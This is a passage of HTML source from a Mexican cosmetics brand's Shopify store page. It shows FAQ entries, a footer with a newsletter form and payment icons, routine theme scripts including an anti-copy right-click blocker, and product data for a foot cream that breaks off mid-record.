                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XVTRni-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XVTRni-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>Oops, esta situación es poco común, comunícate por correo a hola@cristinarodriguez.com.mx o por Whatsapp al 81 2035 8485 y resolveremos la situación lo antes posible.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Mi pedido no llegó en buenas condiciones, ¿qué hago?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_zDn7E4-template--18491609350341__collapsible_content_neBadb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_zDn7E4-template--18491609350341__collapsible_content_neBadb"
                  >
                    <p>Esta situación es poco común, comunícate por correo a hola@cristinarodriguez.com.mx o por Whatsapp al 81 2035 8485 y resolveremos la situación lo antes posible.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18491609350341__collapsible_content_x6FUXE" class="shopify-section section"><style data-shopify>.section-template--18491609350341__collapsible_content_x6FUXE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__collapsible_content_x6FUXE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18491609350341__collapsible_content_x6FUXE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18491609350341__collapsible_content_x6FUXE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18491609350341__collapsible_content_x6FUXE color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18491609350341__collapsible_content_x6FUXE-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#121212'>
              <strong>Colaboraciones</strong>
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Quiero hacerle publicidad a Cristina Rodríguez en mi blog/vlog o redes, ¿que hago?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_j6GnhJ-template--18491609350341__collapsible_content_x6FUXE"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_j6GnhJ-template--18491609350341__collapsible_content_x6FUXE"
                  >
                    <p>Manda un correo a hola@cristinarodriguez.com.mx contándonos tu proyecto, no olvides incluir links y redes sociales. Nosotros nos pondremos en contacto contigo </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18491609350341__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18381121650885__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18381121650885__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18381121650885__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18381121650885__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18381121650885__footer color-accent-1 gradient section-sections--18381121650885__footer-padding animate-section animate--hidden" data-animations='' data-type='bFUmjo5HkGYKoyaXhKt+TohAzB0WxXr2OyDlgjYYTRob9TpklDIjCvS7Vr9R3LdvkF8/ILyxOFOx8758BhzD4Eqr7p5wRowsMxcjA4cXlQxZyCmf348KKcrPjMBkk50vZSW8VUBZTCFwihPoB2qtbDGx6KlhjJCRYsl0+ZfbA62D2AVjWSD6ZGKryiKi0mY4a9jI3gPR9nlL1ZIXLQqa3QQsdJaFCNgAvNHj1ns5LKUTvplPdebr2AVNeu/BQch9VbEI11QW4s6QhDoWhBIgB07P6vxiB3DRqfHYv60Uxhgfl2bG+UGP9bN6ooCtlY/dXBQou6JdrG11FKAAwcWSzN9uAo995Dc+umxKxEA+kNGXeIn2COPKcA4OPUA9iKzTamdUNv44A64Zbo+0Exl2zwU4hlIqYLZeETCJP9rAj+o='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//cristinarodriguez.com.mx/cdn/shop/files/LOGO_CRISTINA_RODRIGUEZ_HQ_BLANCO_2cc79c10-eba2-44b2-ac28-11c31f0ee863.png?v=1667290647&width=100, //cristinarodriguez.com.mx/cdn/shop/files/LOGO_CRISTINA_RODRIGUEZ_HQ_BLANCO_2cc79c10-eba2-44b2-ac28-11c31f0ee863.png?v=1667290647&width=200 2x"
                              src="//cristinarodriguez.com.mx/cdn/shop/files/LOGO_CRISTINA_RODRIGUEZ_HQ_BLANCO_2cc79c10-eba2-44b2-ac28-11c31f0ee863.png?v=1667290647&width=760"
                              alt=""
                              loading="lazy"
                              width="1923"
                              height="242"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Enlaces</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://cristinarodriguez.com.mx/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Inicio
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuidado-del-rostro-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidado del Rostro
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuidado-del-cuerpo-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidado del Cuerpo
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuidado-del-cabello-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cuidado del Cabello
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestro correo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Unete a nuestra comunidad para recibir ofertas exclusivas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18381121650885__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18381121650885__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Cristina Rodríguez</a></small>
        
          <small class="copyright__content">Todos los derechos reservados. Aviso de Publicidad: 2419045019X00039 | 243300201A2565</small>
        
<ul class="policies list-unstyled"></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cristinarodriguez.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmiih0c6q003uf5owvv9fh89t","name":"Black Friday","title":"¡Aprovecha nuestro descuento más grande del año!","customTitle":"","endDate":"2025-11-29T06:14:00.000Z","startDate":"2025-11-28T06:17:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Días","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://cristinarodriguez.com.mx/pages/productos","closeButton":false,"buttonText":"Shop now!","updatedAt":"2025-11-28T06:17:36.521Z","createdAt":"2025-11-28T06:17:27.859Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#3190ee","titleColor":"#3190ee","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#3190ee","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#3190ee","imageOverlayColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#3190ee","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":86182928}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7231074369733,"title":"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité","handle":"crema-para-pies-orquidea-caviar","description":"\u003c!-- split --\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eSi sufres de:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eResequedad\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003ePiel agrietada\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eCallosidades\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003ePie cansado\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eInflamación\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eDermatitis por calzado\u003c\/span\u003e\u003c\/li\u003e\n\u003cli dir=\"ltr\" role=\"presentation\"\u003e\u003cspan\u003eIrritaciones \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003ePrueba la \u003cstrong\u003eCrema de pies\u003c\/strong\u003e, eficaz que suaviza, nutre y calma la piel de tus pies, eliminando la sequedad y las asperezas, dejándolos suaves y protegidos.\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-08-13T18:28:18-05:00","created_at":"2022-08-13T18:17:13-05:00","vendor":"Cristina Rodríguez","type":"Smooth hydration","tags":["Cuidado para Pies"],"price":22000,"price_min":22000,"price_max":22000,"available":true,"price_varies":false,"compare_at_price":22000,"compare_at_price_min":22000,"compare_at_price_max":22000,"compare_at_price_varies":false,"variants":[{"id":41599899926725,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PTPC0011","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crema para Pies con Caviar, Urea \u0026 Manteca de Karité","public_title":null,"options":["Default Title"],"price":22000,"weight":72,"compare_at_price":22000,"inventory_management":"shopify","barcode":"7502278500129","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/crema_para_pies.jpg?v=1718249524","\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/Cremaparapies.png?v=1721351020","\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/PIES_1.png?v=1742888677","\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/42.png?v=1742888677","\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/41.png?v=1742888677","\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/43.png?v=1742888677"],"featured_image":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/crema_para_pies.jpg?v=1718249524","options":["Title"],"media":[{"alt":null,"id":27460981555397,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/crema_para_pies.jpg?v=1718249524"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/crema_para_pies.jpg?v=1718249524","width":1080},{"alt":null,"id":27774095163589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/Cremaparapies.png?v=1721351020"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/Cremaparapies.png?v=1721351020","width":1000},{"alt":null,"id":29202387730629,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/PIES_1.png?v=1742888677"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/PIES_1.png?v=1742888677","width":1080},{"alt":null,"id":29202385535173,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/42.png?v=1742888677"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/42.png?v=1742888677","width":1500},{"alt":null,"id":29202385567941,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/41.png?v=1742888677"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/cristinarodriguez.com.mx\/cdn\/shop\/files\/41.png?v=1742888677","w